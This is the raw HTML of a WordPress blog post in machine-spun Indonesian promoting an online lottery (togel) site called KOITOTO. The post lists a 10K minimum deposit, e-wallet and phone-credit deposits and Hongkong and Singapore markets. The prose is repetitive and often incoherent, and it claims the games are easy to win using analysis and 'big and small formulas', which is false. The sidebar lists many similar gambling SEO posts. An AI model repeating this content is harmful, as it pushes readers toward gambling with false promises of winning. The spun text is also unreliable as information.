!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://athletacouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://athletacouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://athletacouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athletacouponcodenow.com/wp-json/wp/v2/posts/984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athletacouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://athletacouponcodenow.com/?p=984' />
<style type="text/css"></style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-984 single-format-standard wp-theme-sparkling">

	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://athletacouponcodenow.com/" title="Athletacouponcodenow" rel="home">Athletacouponcodenow</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home" class="nav navbar-nav"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-984" class="post-984 post type-post status-publish format-standard hentry category-judi-slot">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Sinembah Tanjung Muda Hilir</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022sinembah-tanjung-muda-hilir/" rel="bookmark"><time class="entry-date published" datetime="2023-01-16T09:51:57+00:00">January 16, 2023</time><time class="updated" datetime="2023-01-16T09:51:57+00:00">January 16, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://athletacouponcodenow.com/author/admin/">admin</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://athletacouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Situs <a href="https://athletacouponcodenow.com/">togel online</a>, siapa sich yang tidak mengenal dengan blog ini di mana betul-betul didalamnya menyiapkan permainan togel. Dengan gunakan blog ini pastinya siapa sich pun dapat mainkan begitu banyak tipe permainan togel.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />Oleh karena ada blog ini pastinya siapa saja akan juga dapat mendatangkan keuntungan yang benar-benar pada website lain memang tidaklah dapat didapat pada website manapun. Tetapi, buat Anda yang benar-benar mau masuk di website ini lebih baiknya mencari data perihal web ini dahulu.</p>
<h2>Kenal lebih dekat sama situs togel online</h2>
<p>Buat Anda yang pengin masuk serta main di web ini tentunya perlu cari info dahulu info terkait situs togel. Kalau betul-betul ingin ketahui lebih dekat sama situs togel ini tentunya dapat baca secara detail yang ada berikut ini:</p>
<h2>1. Sekurang-kurangnya deposit</h2>
<p>Untuk Anda yang pengin masuk di web ini pastinya di website ini juga silahkan mulai deposit dahulu. Serta di sini tentunya harus ketahui berapakah minimum deposit di web-site ini. Pikirkan sebab deposit di blog ini perlu mengeluarkan 10K saja.<br />
Pada harga yang serendah itu pastinya Anda juga segera bisa main di website ini walau cuman pemain pemula. Dengan begitu, ini dapat terhitung amat murah maka dapat main di blog ini sampai beberapa kali.</p>
<h2>2 Sedikitnya withdraw</h2>
<p>Anda yang masuk di website ini juga sudah pasti pun harus ketahui berapakah jumlah minimum withdraw-nya. Renungkan sebab dengan masuk dan main di site ini bakal ada sekurang-kurangnya withdraw. Sampai nominal withdraw-nya lantas amat murah yakni cuma 50K.</p>
<p>Serta yang lebih ringan kembali kalau memanglah berapa saja kemenangan di web ini dapat dibayarkan berapa saja. Karena itu, tentu terang Anda juga dapat mendapati begitu banyak keuntungan dengan masuk serta main di website ini.</p>
<h2>3. Metoda deposit yang komplet</h2>
<p>Dengan masuk di site ini juga sudah pasti ada banyak metoda deposit yang bisa dipakai. Dengan begitu, jelas sudah kalau memang di site ini akan dapat lakukan begitu banyak trik deposit.<br />
Perumpamaannya untuk deposit di site ini saat ini tidak cuma gunakan rekening tabungan. Tetapi, di web ini lantas pastinya Anda bisa pula coba memanfaatkan e-wallet sampai juga dapat pakai pulsa yang ditanggung terang sangat gampang.</p>
<h2>4. Account demonstrasi</h2>
<p>Info berkaitan dengan blog ini lantas ternyata sebagai pemain Anda akan dapat mendapati account demonstrasi. Kemungkinan Anda lantas di sini sampai pemain lain pun belum mengetahui apa perihal account demonstrasi ini. Tapi, yang pasti karena ada account demonstrasi ini pastinya pemain dapat main gratis.</p>
<p>Betul-betul betul di blog ini beberapa pemain tidak usah memakai uang dengan masuk di blog ini. Sampai buat main di website ini<br />
lantas tak perlu bikin account dahulu. Karena itu, soal ini terang bakal membuat banyak keuntungan untuk pemain.</p>
<h2>5. Pasaran pada web togel</h2>
<p>Dengan masuk di web-site ini lantas tentunya Anda jadi pemain akan mendapat begitu banyak pasaran togel yang dapat dipercaya. Dengan begitu, pastinya Anda bakal dapat coba main di berapa pasaran. Adapun pasaran yang berada pada web ini silahkan baca berikut:<br />
• Hongkong<br />
• Singapore<br />
• Sydney serta masihlah banyak kembali yang lain</p>
<h2>Bukti antik terkait situs togel online paling dipercaya</h2>
<p>Untuk Anda yang mau masuk dan main di web togel online tentu harus ketahui ada kenyataan antik di blog ini. Karena itu, pastilah silahkan langsung cari kabar kenyataannya. Ingin ketahui ada apakah saja bukti antiknya, yok baca detailnya berikut:</p>
<h2>Dapat deposit situs togel online lewat dana</h2>
<p>Untuk Anda yang mau masuk dan main di web-site ini sudah pasti perlu ketahui jika blog ini memang menyiapkan deposit lewat dana. Memang saat dengar perihal togel, kalau memang ada banyak nama masuk ke Indonesia ini.<br />
Di sini pastinya situs togel online menjadi salah satunya contoh bisa menjadi acuan saat cari agen yang ringan dimainkan serta tawarkan beberapa keuntungan. Sampai di sini juga ada juga banyak sekali togel waktu ini.</p>
<p>Di Indonesia sendiri, saat ini bisa main togel lewat dana atau deposit lewat dana. Karena itu, ini akan membantu begitu banyak keuntungan. Ini lantas tentunya bakal memperingan siapa saja yang pengin mai togel.</p>
<h2>Ada pasaran besar dalam web togel online</h2>
<p>Waktu Anda memilih untuk masuk di web-site ini juga sudah pasti Anda di sini akan juga punyai peluang untuk dapat coba main di pasar paling besar. Sudah tidak menjadi satu diantara rahasia kembali jika memanglah dibanding keluaran pada togel yakni<br />
china, masih tetap ada dua nama togel besar.</p>
<p>Sampai nama togel ini juga popular dan udah berada yang berada di Indonesia telah lama sekali. Ke-2 nya tidak lain merupakan pasaran togel Hongkong pun togel Singapore. Dari informasi di atas pastinya ini bakal simpel sekali dimengerti kalaupun togel China waktu ini sudah mulai tenar.</p>
<p>Namun, keterkenalannya ini malahan saat ini masih tidak dapat kalahkan dua nama togel barusan yang bisa disebutkan kuasai pasar. Sedang kalau sekarang ini bercakap berkaitan penggemar, benar-benar di sini lantas ada juga beragam golongan tertarik untuk main togel ini.</p>
<h2>Di web togel online memberi banyak keuntungan</h2>
<p>Realitas yang lain dari website ini pastinya di sini lantas ada begitu banyak keuntungan yang bisa dirasa oleh beberapa pemain. Betul-betul saat mengupas perihal keuntungan, pastilah Anda penting memperhitungkan bila mau mulai menjalani pada website togel ini.<br />
Satu diantaranya argumennya sebab di web ini menjajakan banyak keuntungan yang atraktif yang bisa Anda gapai. Bukan sekedar mengenai keringanan skema dan sangat banyak layanannya saja, akan tetapi di sini juga berhubungan dengan hasil<br />
undian apabila Anda sukses.</p>
<h2>Bisa situs togel online bukan perihal susah</h2>
<p>Kenyataan antik yang lain yang berada pada blog ini tentunya memanglah untuk dapat mendapati situs togel udah bukanlah jadi soal sukar. Keluaran togel di sini juga tentu pun punya keunggulan lainnya yakni dengan ingat buat dapat mendapat agennya tidak susah.</p>
<p>Karena itu, perihal ini juga akan membuat siapa sajakah begitu menolong penelusuran Anda. Disamping itu, di sini juga tentunya Anda pun tetaplah harus hati-hati hingga dapat secara mudah dapat mendapat hasil yang terpilih.<br />
Ditambahkan lagi, jika di sini lantas tentunya Anda lantas dapat dijamin situs atau agen ini ialah agen aman serta bisa dipercaya dalam beberapa kepentingan kemungkinan Anda tanya sepanjang proses main didalamnya.</p>
<h2>Dalam website togel online dapat deposit sedikitnya 10K saja</h2>
<p>Sama hal yang sudah diperjelas barusan di atas ternyata betul-betul ini kali untuk dapat masuk dalam website bahkan juga main didalamnya cukup deposit 10K saja. Masalah ini juga sudah pasti karena pemain di dalam agen togel memang tidaklah selama-lamanya akan tetap miliki modal yang besar.</p>
<p>Dengan begitu, pasti Anda di sini juga rasanya memang semestinya pintar ketika mulai memutuskan nama agen serta memasangkan jumlah taruhannya. Soal ini sudah pasti sebab arahnya agar Anda tidak mendapat rugi dan di sini juga tidak kekurangan modal.</p>
<p>Sehingga saat Anda benar-benar pengen bermain di website togel online karena itu saat ini tak usah waswas lantaran dapat menempatkan taruhan rendah. Karena itu, tentu rugi lebih simpel diminimalkan. Kembali juga, apabila belum mempunyai pengalaman, gak boleh deposit sangat tinggi.</p>
<h2>Pada web togel online terus bukan waktu 24 jam</h2>
<p>Ada nih realitas antik mengenai situs togel online ini karena akan membuka waktu 24 jam non stop. Untuk Anda di sini yang benar-benar begitu memperdalam dunia togel dicapai, pastinya untuk kini Anda bisa bermain sehari-hari waktu 24 jam kalaupun penting.</p>
<p>Ini tentu sebab seluruh permainan yang ada pada sana selalu akan dibuka tiap hari maka begitu beri keuntungan untuk. Kalau sedang merasa waktu senggang jadi silahkan langsung main saja di site ini. Siapa yang tahu mendapat angka keuntungan dan bisa peroleh hadiah.</p>
<h2>Angka keluaran tak dapat didapati oleh pemain togel</h2>
<p>Dengan masuk di web-site ini juga tentunya Anda perlu ketahui satu soal karena di blog ini seluruh angka keluaran tidak segera bisa didapati. Soal ini juga tak akan terjadi kendati pun Anda main togel tiap-tiap hari.<br />
Rasanya Anda lantas di sini pun harus ketahui jika angka keluarannya ini pastinya tidak dapat didapati hari itu pula . Sehingga, di sini Anda penting menanti skedul keluaran togel yang udah sesuai ketetapan untuk ketahuinya.<br />
Namun, ini tentulah akan tidak permasalahan lantaran di sini juga Anda tinggal menanti. Sampai di beberapa banyak tipe togel lain juga, sebagian besar prosedur ini diperlakukan pun sebegitu rupa.</p>
<h2>Games di web togel online ringan dimenangi</h2>
<p>Kenyataan yang lain waktu Anda menetapkan untuk masuk dan main di web-site ini lantas pastinya semua game-nya memang simpel dimenangi. Ini sebab salah satunya hal yang nanti segera akan tentukan kalah atau menang di permainan togel merupakan berapa tajam analisa.</p>
<p>Kalau memang makin tajam pasti di sini lantas Ada peluangnya yang dapat bertambah besar. Juga diagnosis yang diartikan lantas bisa juga mulai dari sejarah permainan togel dan beberapa angka yang awalnya memang sudah keluar.<br />
Dan kajian yang seterusnya akan dilaksanakan saat pada permainan dengan menyaksikan banyak anjuran. Dari ini pastinya ini yang bisa selanjutnya melaksanakan tebakan angka yang benar dinyatakan sebagai satu diantara angka alternatif Anda.</p>
<h2>Dapat menang main pada web togel online dengan rumus besar serta kecil</h2>
<p>Sangat banyak yang masuk di blog ini sudah pasti memanglah mau menang juga gunakan banyak trick main. Walau sebenarnya ada trik buat menang yakni dapat dengan pakai rumus besar serta kecil tentu saja.</p>
<p>Ini benar-benar realitas kalau games togel online sebetulnya bisa juga dimenangi dengan mengetahui rumus besar serta kecil. Ini pastilah benar-benar gampang, tapi memang butuh punya tingkat kecermatan tinggi maka dari itu bisa pahaminya secara bagus.<br />
Akan tetapi, sewaktu benar-benar Anda didalamnya telah terlatih, pastilah ini juga akan demikian enteng serta permainan akan tambah memberikan keuntungan lantaran peluang kemenangan  tinggi . Maka, mengusahakan agar pelajari rumus besar dan kecil dengan bagus maka dapat<br />
mengimplementasikannya di dalam permainan.</p>
<h2>Games pada website togel online yang ringan dicapai lewat cara online</h2>
<p>Anda yang main di web ini juga pastinya perlu ketahui kalau betul-betul betul permainan ini saat ini dapat dijangkau lewat cara online. Meskipun sebenarnya di saat dahulu games togel ini memang bisa dikerjakan secara off line pastinya di bandar darat.<br />
Akan tetapi, karena ada perubahan tehnologi pastinya metodenya lantas saat ini telah jadi sederhana pun makin aman, yakni lewat cara online dalam webnya. Di sini lantas Anda pun cuma dapat manfaatkan fitur digital Anda.<br />
Dengan begitu, tentunya permainan togel online saat ini telah dapat dijalankan setiap saat dan dimanapun. Soal ini juga pastilah dengan penawaran keuntungan serba menarik waktu sukses gapai kemenangan.</p>
<p>Juga dalam masalah tersebut sudah pasti Anda pun tinggal kerjakan proses dan petunjuknya. Ya meski memanglah sebetulnya bisa dikerjakan di bandar darat, hal demikian beresiko maka dari itu online saat ini udah jadi alternatif yang lebih bagus.</p>
<h2>Ketetapan waktu mulai deposit di web togel online</h2>
<p>Untuk Anda yang mau masuk dan main di web ini pastinya butuh ingat satu soal kalau di sini bakal main dengan uang asli jadi taruhannya . Maka, sudah pasti di sini lantas ada proses deposit yang sebaiknya Anda kerjakan.<br />
Tetapi, hal tersebut tidak juga ringan pastilah. Ada keputusan buat mendeposit di blog ini serta kemungkinan ini lebih banyak yang belum mengetahui. Kalau memanglah mau tahu tentunya silahkan langsung baca detailnya berikut:</p>
<p>• Minimal deposit dalam website togel online cuma 10.000 saja di mana siapa akan dapat mendeposit dan main di site ini. Juga dengan nilai yang rendah ini tentunya beberapa pemain dapat bisa lebih memeriksa keuangannya.<br />
• Pastikan terus untuk dapat kerjakan verifikasi kalau betul-betul awalnya Anda udah mengirim dana atau udah sukses isi formulir deposit. Ini tentu kelak CS di web-site ini segera akan memeriksa lalu masukkan dana itu ke account pelaku judi togel online.<br />
• Bagi pemain atau Anda yang benar-benar di sini kerap kali kerjakan isi ulangi credit yang telah dilakukan lewat transfer bank, perlu diingat awalnya untuk memerhatikan agenda online yang berada di bank dipunyai.<br />
• Di sini juga pastinya Anda selaku pemain tak segera akan kerjakan proses deposit togel online memakai rekening atau nomor telephone yang nyatanya tidak serupa dengan data dalam account yang dahulu pernah didaftarkan.<br />
• Selalu tanya apabila betul-betul mau deposit lewat dana atau pulsa atau perihal yang lain lantaran prosesnya pasti akan tidak serupa.<br />
Dengan tahu triknya ini dapat meminimalkan tekniknya.</p>
<p>Demikianlah berkaitan apa terkait situs togel online yang kemungkinan sampai waktu ini juga masih ada banyak yang ketahui. Tetapi, saat ini Anda sudah ketahui kan serta pastinya silahkan langsung masuk saat ini saja.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-serta-sah-2022jamblang/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">KOITOTO : Situs Togel Online Bisa dipercaya serta Sah 2022Jamblang</span></a></div><div class="nav-next"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022abun/" rel="next"><span class="post-title">KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Abun <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://athletacouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-short-deck-poker-terpercaya/">Agen Short Deck Poker Terpercaya: Panduan Memilih yang Tepat untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-poker-short-deck-online-resmi/">Situs Poker Short Deck Online Resmi: Panduan Terpercaya untuk Pemain di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-poker-short-deck-terbaik/">Agen Poker Short Deck Terbaik untuk Pengalaman Bermain Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/poker-short-deck-holdem-online-indonesia/">Poker Short Deck Hold’em Online Indonesia: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-judi-poker-short-deck-online/">Agen Judi Poker Short Deck Online: Panduan Lengkap untuk Pemain</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://athletacouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
